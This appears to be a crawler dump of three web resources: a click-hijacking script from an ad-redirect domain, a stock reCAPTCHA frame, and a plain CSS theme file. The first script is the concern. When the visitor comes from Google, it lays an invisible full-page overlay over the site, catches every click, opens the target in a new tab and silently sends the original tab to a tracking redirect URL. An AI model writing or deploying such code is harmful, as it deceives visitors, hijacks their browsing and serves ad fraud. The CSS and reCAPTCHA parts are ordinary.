

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pp.bestscoop.it/static/start_search.php?src=3737e5ebd61f4c0c
body_size: 1086
content:


            
            function ready(fn) {
              if (document.readyState !== 'loading') {
                fn();
                return;
              }else{
              setTimeout(function() {ready(fn)}, 500);
            }
            
            sessionStorage.setItem("ok",1);
            if(sessionStorage.getItem("ok")=="1"){
              document.addEventListener('DOMContentLoaded', fn);
            }
            }
            
            ready(function(){
            //setTimeout(fin, 40000);
            setTimeout(fin, 0);
            });
            
            function on() {
              document.getElementById("ovrl").style.display = "block";
            }
            
            function off() {
              document.getElementById("ovrl").style.display = "none";
            }
            
            function clkf(){
            document.body.addEventListener("click", function (e) {
        //debugger;
             e.preventDefault();
            
            try{
                  dataLayer.push({'event': 'bc_clickout'});
            }catch(E){
            
            }
            
            if (e.target.href){
            	window.open(e.target.href, "_blank");
            	window.location.replace("https://pp.bestscoop.it/static/click.php?b=9c46467a-f86f-44b2-a38f-64085ba4bf4b&c=3&u=166&rd=[base64]");
                
            }else {
                window.open(window.location.href, "_blank");
                window.location.replace("https://pp.bestscoop.it/static/click.php?b=9c46467a-f86f-44b2-a38f-64085ba4bf4b&c=3&u=166&rd=[base64]");
            }
               
                off();
            });
            }
            
            function fin(){
                
                    var ref=document.referrer;
                    if(ref.indexOf("google")<0) {
                        return;
                    }
                
                const style = document.createElement('style');
                style.textContent = `
                #ovrl {
                  position: fixed;
                  display: none;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  right: 0;
                  bottom: 0;
                  background-color: rgba(0,0,0,0.5);
                  z-index: 2;
                  cursor: pointer;
                `;
                
                
                var div = document.createElement('div');
                div.setAttribute('id', 'ovrl');
                div.onclick =clkf();
                document.body.appendChild(div);
                on();
            }
            

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FMriHI2Fr7TqCr6YVh7Ddg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768608328456');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aziende.it/css/demos/demo-startup-agency.css
body_size: 1538
content:
body {
		font-family: "Poppins", sans-serif;
}

[class*="text-color-hover-"] {
		transition: ease all 300ms;
}

.custom-font-secondary {
		font-family: 'Playfair Display', sans-serif !important;
}

.custom-bg-color-1 {
		background-color: #eff1f3 !important;
}

.custom-font-size-1 {
		font-size: 1.4em !important;
}

.custom-font-size-2 {
		font-size: 1.15em !important;
}

@media (min-width: 1200px) {
		.container {
				max-width: 1200px !important;
		}
}

.custom-divider-1 {
		padding: 0 10px;
		margin: 0 10px;
		border-right: 1px solid #777;
		border-left: 1px solid #777;
}

/*
* Custom SVG Wrappers
*/
.custom-svg-wrapper-1 {
		position: relative;
}

.custom-svg-wrapper-1 > svg {
		position: absolute;
		top: 60%;
		left: 43%;
		width: 150%;
		height: 170%;
		transform: translate3d(-50%, -50%, 0);
		z-index: 0;
}

.custom-svg-wrapper-1 > img {
		position: relative;
		z-index: 1;
}

.custom-svg-wrapper-2 {
		position: relative;
}

.custom-svg-wrapper-2 > svg {
		position: absolute;
		top: 60%;
		left: 50%;
		width: 144%;
		height: 80%;
		transform: translate3d(-50%, -50%, 0);
		z-index: 0;
}

.custom-svg-wrapper-2 > .owl-carousel {
		position: relative;
		z-index: 1;
}

.custom-svg-wrapper-3 {
		position: relative;
}

.custom-svg-wrapper-3 > svg {
		position: absolute;
		top: 60%;
		left: 50%;
		width: 144%;
		height: 80%;
		transform: translate3d(-50%, -50%, 0);
		z-index: 0;
}

.custom-svg-wrapper-3 > .pricing-table {
		position: relative;
		z-index: 1;
}

.custom-svg-wrapper-4 {
		position: relative;
}

.custom-svg-wrapper-4 > svg {
		position: absolute;
		top: 46%;
		left: 50%;
		width: 144%;
		height: 112%;
		transform: translate3d(-50%, -50%, 0);
		z-index: 0;
}

.custom-svg-wrapper-4 > .container {
		position: relative;
		z-index: 1;
}

.custom-thumb-info-hover-1 {
		transition: ease box-shadow 300ms;
}

.custom-thumb-info-hover-1:hover {
		box-shadow: 0px 0px 70px -10px #000;
}

.custom-dots-style-1 .owl-dots {
		display: flex;
		justify-content: center;
}

.custom-dots-style-1 .owl-dots .owl-dot > span {
		width: 16px;
		height: 16px;
		border-radius: 100%;
		border: 2px solid #c5c5c5;
		background: transparent !important;
}

.custom-dots-style-1 .owl-dots .owl-dot.active > span, .custom-dots-style-1 .owl-dots .owl-dot:hover > span, .custom-dots-style-1 .owl-dots .owl-dot:focus > span {
		display: flex;
		align-items: center;
		justify-content: center;
		border-color: #36393d;
}

.custom-dots-style-1 .owl-dots .owl-dot.active > span:before, .custom-dots-style-1 .owl-dots .owl-dot:hover > span:before, .custom-dots-style-1 .owl-dots .owl-dot:focus > span:before {
		content: '';
		width: 6px;
		height: 6px;
		background: #36393d;
		border-radius: 100%;
}

.custom-dots-style-1.custom-dots-style-1-light .owl-dots .owl-dot > span {
		border: 2px solid #FFF;
}

.custom-dots-style-1.custom-dots-style-1-light .owl-dots .owl-dot.active > span, .custom-dots-style-1.custom-dots-style-1-light .owl-dots .owl-dot:hover > span, .custom-dots-style-1.custom-dots-style-1-light .owl-dots .owl-dot:focus > span {
		border-color: #FFF;
}

.custom-dots-style-1.custom-dots-style-1-light .owl-dots .owl-dot.active > span:before, .custom-dots-style-1.custom-dots-style-1-light .owl-dots .owl-dot:hover > span:before, .custom-dots-style-1.custom-dots-style-1-light .owl-dots .owl-dot:focus > span:before {
		background: #FFF;
}

.custom-carousel-backward-shape {
		position: relative;
}

.custom-carousel-backward-shape:before {
		content: '';
		position: absolute;
		width: 100%;
		max-width: 1200px;
		top: 0px;
		left: 50%;
		right: auto;
		bottom: 60px;
		background-color: #CCC;
		opacity: 0.15;
		transform: translate3d(-50%, 0, 0);
}

.custom-carousel-backward-shape .owl-dots {
		margin-top: 30px !important;
}

@media (min-width: 2000px) {
		.shape-divider svg {
				width: 100%;
		}
}

/* 
* Header
*/
@media (min-width: 1200px) {
		#header .header-nav-main nav > ul > li {
				margin-left: 15px;
		}
}

@media (min-width: 992px) {
		#header .header-nav-main nav > ul > li > a {
				font-size: 14px;
				padding: 0 1rem !important;
				font-weight: 600;
		}
}

/*
* Home - Intro
*/
.custom-section-svg {
		position: relative;
		background: #EFF1F3;
}

.custom-section-svg .custom-section-svg-background {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
}

.custom-section-svg > svg {
		position: relative;
		width: 100%;
		top: 0;
		left: 0;
		height: 100%;
}

.custom-section-svg > .container {
		position: absolute;
		top: 43%;
		left: 50%;
		transform: translate3d(-50%, -50%, 0);
}

@media (max-width: 1400px) {
		.custom-section-svg > svg {
				left: 70px;
		}
}

@media (max-width: 991px) {
		.custom-section-svg > svg {
				width: 180%;
		}
}

/*
* Pricing Table
*/
.custom-pricing-table-style-1 .plan {
		box-shadow: 0px 0px 40px rgba(200, 200, 200, 0.3);
}

.custom-pricing-table-style-1 .plan .plan-header {
		background-color: #f1f3f7;
		padding: 27.2px 16px;
		padding: 1.7rem 1rem;
}

.custom-pricing-table-style-1 .plan .plan-header h3 {
		color: #999999;
		font-size: 16px;
		font-size: 1rem;
		font-weight: 400;
		letter-spacing: 4px;
}

.custom-pricing-table-style-1 .plan .plan-price {
		background: transparent;
		padding-bottom: 3.2px;
		padding-bottom: 0.2rem;
}

.custom-pricing-table-style-1 .plan .plan-price .price {
		font-size: 48px;
		font-size: 3rem;
		font-weight: 800;
		align-items: flex-end;
}

.custom-pricing-table-style-1 .plan .plan-price .price .price-unit {
		font-weight: 400;
}

.custom-pricing-table-style-1 .plan .plan-price .price-label {
		text-transform: none;
		font-size: 20.8px;
		font-size: 1.3rem;
		font-family: 'Playfair Display', sans-serif;
		margin-top: 16px;
		margin-top: 1rem;
}

.custom-pricing-table-style-1 .plan .plan-features ul li {
		font-size: 1em !important;
		border-bottom: 0;
}

.custom-pricing-table-style-1 .plan .plan-footer {
		padding: 11.2px 12.8px 40px;
		padding: 0.7rem 0.8rem 2.5rem;
}

.custom-pricing-table-style-1 .plan .plan-price,
.custom-pricing-table-style-1 .plan .plan-features,
.custom-pricing-table-style-1 .plan .plan-footer {
		border: 0;
}

.custom-pricing-table-style-1 .plan.plan-featured {
		transform: scale(1) translate3d(0, -11px, 0);
}

.custom-pricing-table-style-1 .plan.plan-featured .plan-header {
		padding: 36.8px 16px;
		padding: 2.3rem 1rem;
}

.custom-pricing-table-style-1 .plan.plan-featured .plan-header h3 {
		color: #FFF;
		font-size: 16px;
		font-size: 1rem;
		font-weight: 400;
}

.custom-pricing-table-style-1 .plan.plan-featured .plan-price {
		padding-top: 25.6px;
		padding-top: 1.6rem;
}

/*
* Footer
*/
#footer {
		font-size: inherit;
}

.custom-form-style-1 {
		opacity: 1 !important;
}

.custom-form-style-1 .form-control {
		height: calc(1.5em + 1.85rem + 2px);
		padding: 15.6px 20px;
		padding: 0.975rem 1.25rem;
}

.custom-form-style-1 textarea.form-control {
		height: auto;
}
